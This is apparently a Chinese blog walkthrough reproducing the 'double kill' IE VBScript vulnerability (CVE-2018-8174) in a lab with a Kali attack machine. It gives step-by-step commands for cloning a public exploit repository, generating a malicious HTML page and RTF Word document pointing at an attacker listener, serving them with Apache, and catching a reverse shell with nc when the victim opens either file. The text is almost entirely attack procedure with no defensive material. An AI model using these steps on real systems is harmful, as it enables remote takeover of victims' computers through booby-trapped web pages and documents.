漏洞描述

全球首例利用浏览器0day漏洞的新型Office文档攻击,我们将该漏洞命名为“双杀”漏洞。该漏洞影响最新版本的IE浏览器及使用了IE内核的应用程序。用户在浏览网页或打开Office文档时都可能中招,最终被黑客植入后门木马完全控制电脑。

漏洞复现

1 | 攻击机kali ip:192.168.31.85 |



下载exp1

git clone https://github.com/Sch01ar/CVE-2018-8174_EXP



生成带有恶意 VBscript 的 html 页面和 word 文档1

2

3

4

5-u:URL地址

-o:生成文档

-i:监听地址

-p:监听端口

python CVE-2018-8174.py -u http://192.168.31.85/exploit.html -o msf.rtf -i 192.168.31.85 -p 4444

把 explot.html 复制到 /var/www/html,并开启 apache 服务1

2cp exploit.html /var/www/html

service apache2 start



nc监听4444端口



在靶机的 IE 浏览器打开恶意 URL,或者打开 word 打开 msf.rtf

收到反弹shell

总结

这个漏洞复现简单,可玩性比较高,因为是双杀的。

参考文章